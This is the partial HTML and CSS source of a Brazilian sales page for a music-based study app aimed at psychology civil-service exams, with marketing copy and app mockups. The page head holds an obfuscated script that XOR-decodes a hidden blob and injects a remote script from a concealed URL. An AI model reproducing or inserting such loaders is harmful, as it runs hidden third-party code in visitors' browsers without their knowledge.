0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width<=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Quer passar na </span><strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong><span> Descubra como memorizar os assuntos de Psicologia que realmente são </span><strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p><p class="no-blame">Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><div class="refrao"><span>O Efeito Refrão</span><p>Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.</p></div><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading cent